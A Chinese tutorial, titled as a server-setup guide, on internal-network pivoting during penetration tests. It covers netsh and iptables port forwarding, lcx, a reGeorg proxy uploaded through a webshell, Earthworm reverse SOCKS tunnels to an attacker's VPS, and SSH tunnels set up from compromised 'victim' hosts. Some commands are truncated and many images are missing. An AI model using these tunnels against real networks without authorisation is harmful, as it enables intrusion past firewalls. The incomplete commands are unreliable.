服务器搭建

如何搭建一个服务器呢?

往下看就知道了

多种方法搭建。



内网穿透,即NAT穿透,网络连接时术语,计算机是局域网内时,外网与内网的计算机节点需要连接通信,有时就会出现不支持内网穿透。就是说映射端口,能让外网的电脑找到处于内网的电脑,提高下载速度。不管是内网穿透还是其他类型的网络穿透,都是网络穿透的统一方法来研究和解决。

判断内网连通性

协议

协议(http,tcp,dns,icmp)常见端口80,81,8080,443,53,110,123,22,3389等

常用的方法



icmp ping命令



http协议 80 8080 端口 利用curl 或者直接浏览器访问

![]()



TCP 利用 nc ip port





dns 利用 nslookup 或者dig @ip www.baidu.com

内网穿透的方法

端口转发(windows,linux)

lcx.exe netsh portmap iptables



lcx (内网渗透神器)

(a)listen和salve成对存在

(b)端口映射

windows 转发

利用自带工具 netsh转发

配置方法 假定需要通过192.168.1.8的14941端口连接192.168.1.118的1494端口,则需要在192.168.1.8主机的命令行输入如下语句

netsh interface ipv6 install

如果操作系统开启了主机防火墙,需要放行TCP 14941的入站连接 netsh interface portproxy add v4tov4 listenaddress=192.168.1.8 listenport=14941 connectaddress=192.168.1.118 connectport=1494 netsh interface portproxy add v4tov4 listenport=14941 connectaddress=192.168.1.118 connectport=1494

取消上面配置的端口转发,可以用如下语句:

netsh interface portproxy delete v4tov4 listenaddress=192.168.1.8 listenport=33891

如果想查看已经配置了哪些端口转发,可以用如下语句: netsh interface portproxy show v4tov4

linux端口转发

利用linux自带iptables

echo 1 > /proc/sys/net/ipv4/ip_forward#开启内核转发

永久开启 nano /etc/sysctl.conf #需要root权限

net.ipv4.ip_forward = 1 #加入到/etc/sysctl.conf

sysctl -p /etc/sysctl.conf #启用更改



利用自带虚拟机搭建公网服务器

这样一台公网服务器就搭建好了。





场景: 获取到了一台内网主机(kali linux)的权限(192.168.62.136)需要去访 问内网另一台主机(192.168.62.137)的80端口,可以借助一台公网centos(212.64.84.129)

首先在vps上开启端口监听。

受害机(192.168.62.136)上执行。



linux的lxc 叫做portmap ,网上教程都是下载下来用,我尝试了好多遍都不行,然后历经很长时间,知道要 gcc portmap 编译c文件,然后出现a.out,然后执行 ./a.out





受害机(win7 192.168.62.134)

![]()



本地访问212.64.84.129:8081来访问192.168.62.134

受害机(192.168.62.137)已经getshell

对数据库进行端口转发。







通过regeorg进行内网代理

简易内网环境(后面会说路由思路的渗透)。

攻击机(192.168.1.119)

内网服务器(192.168.62.133)

跳板(192.168.62.134,192.168.1.117)

没进行代理是不能访问到,所以用regeorg代理

首先通过WEBSHELL等方式上传对应的可使用的代理脚本

然后攻击者在本地执行python脚本,利用网站上的脚本建立socks5代理隧道。

配合使用的软件

MAC下:

proxychains/Proxifier/直接用burpsuite或浏览器连接到socks5代理

Windows下: Proxifier.exe /直接用burpsuite或浏览器连接到socks5代理

Linux下: proxychains

在MAC或者linux上,

修改配置文件后,就可以直接在想执行的命令前加上proxychians命

令,这样会自动让后面的命令通过代理执行



集代理和端口转发功能于一身的 Earthworm (多平台) 普通网络环境:

1. 目标网络边界存在公网IP且可任意开监听端口:

+---------+ +-------------------+

|HackTools| ->> | 8888-> 1.1.1.1 |

+---------+ +-------------------+

a)./ew -s ssocksd -l 8888

// 在 1.1.1.1 主机上通过这个命令开启 8888 端口的 socks 代理

b) HackTools 可通过访问 1.1.1.1:8888 端口使用 1.1.1.1 主机提供的代理

2. 目标网络边界不存在公网 IP,需要通过反弹方式创建 socks 代理

一台可控公网IP主机 可控内网主机

+---------+ +--------------------------+ | +---------------+

|HackTools| ->> | 1080 -> 1.1.1.1 -> 8888 | 防火墙 | <-- 2.2.2.2 |

+---------+ +--------------------------+ | +---------------+

a) ./ew -s rcsocks -l 1080 -e 8888

// 在 1.1.1.1 的公网主机添加转接隧道,将 1080 收到的代理请求转交给反连 8888 端口的主机

b) ./ew -s rssocks -d 1.1.1.1 -e 8888

// 将目标网络的可控边界主机反向连接公网主机

c) HackTools 可通过访问 1.1.1.1:1080 端口使用 rssocks 主机提供的 socks5 代理服务

对于二重网络环境:

1. 获得目标网络内两台主机 A、B 的权限,情况描述如下:

A 主机: 存在公网 IP,且自由监听任意端口,无法访问特定资源

B 主机: 目标网络内部主机,可访问特定资源,但无法访问公网

A 主机可直连 B 主机

可控边界主机A 可访问指定资源的主机B

+---------+ +-----------------------+ +-----------------+

|HackTools| ->> | 1080 --> 2.2.2.2 --> | ->> | 9999 -> 2.2.2.3 |

+---------+ +-----------------------+ +-----------------+

a) ./ew -s ssocksd -l 9999

// 在 2.2.2.3 主机上利用 ssocksd 方式启动 9999 端口的 socks 代理

b) ./ew -s lcx_tran -l 1080 -f 2.2.2.3 -g 9999

// 将 1080 端口收到的 socks 代理请求转交给 2.2.2.3 的主机。

c) HackTools 可通过访问 2.2.2.2:1080 来使用 2.2.2.3 主机提供的 socks5 代理。

2. 获得目标网络内两台主机 A、B 的权限,情况描述如下:

A 主机: 目标网络的边界主机,无公网 IP,无法访问特定资源。

B 主机: 目标网络内部主机,可访问特定资源,却无法回连公网。

A 主机可直连 B 主机

一台可控公网IP主机 可控内网主机A 可访问指定资源的主机B

+---------+ +--------------------------+ | +-----------------+ +-----------------+

|HackTools| ->> | 1080 -> 1.1.1.1 -> 8888 | 防火墙 | <-- 2.2.2.2 --> | ->> | 9999 -> 2.2.2.3 |

+---------+ +--------------------------+ | +-----------------+ +-----------------+

a) ./ew -s lcx_listen -l 1080 -e 8888

// 在 1.1.1.1 公网主机添加转接隧道,将 1080 收到的代理请求

// 转交给反连 8888 端口的主机

b) ./ew -s ssocksd -l 9999

// 在 2.2.2.3 主机上利用 ssocksd 方式启动 9999 端口的 socks 代理

c) ./ew -s lcx_slave -d 1.1.1.1 -e 8888 -f 2.2.2.3 -g 9999

// 在 2.2.2.2 上,通过工具的 lcx_slave 方式,打通1.1.1.1:8888 和 2.2.2.3:9999 之间的通讯隧道

d) HackTools 可通过访问 1.1.1.1:1080 来使用 2.2.2.3 主机提供的 socks5 代理





网上找方法,下了很多版本的也不行,突然恍然大悟,应该是文件权限问题。赋予权限777 就解决问题了。

协议穿透



http/https协议

ssh协议

ssh username@ip -p 端口

-C 压缩

-f 后台执行,不占用shell

-N 静默 链接

-g 远程主机连接本地用于转发的端口

-L 本地端口转发

-R 远程端口转发

-D 动态转发

-p 指定端口

本地转发

vps 212.64.84.129

攻击者 (...)

服务器 (192.168.62.136)

数据库服务器 (192.168.62.133)

web服务器为跳板

vps 上执行 ssh -CfNg -L 12000:

远程转发

ssh -CfNg -R 3307 :目标ip:端口 root@服务器ip

然后redesktop 数据库服务器

动态转发

vps上执行 ssh -CfNg -D 7700 root@服务器ip #建立socket 通道

查看指定端口命令

netstat -tunlnp | grep port

ICMP/UDP穿透

1

参考:https://blog.csdn.net/u013938484/article/details/81019656

https://blog.csdn.net/piracy5566/article/details/22938275

https://www.cnblogs.com/zhaijiahui/p/11560899.html

https://blog.csdn.net/nzjdsds/article/details/82025651

https://www.cnblogs.com/williamjie/p/9684684.html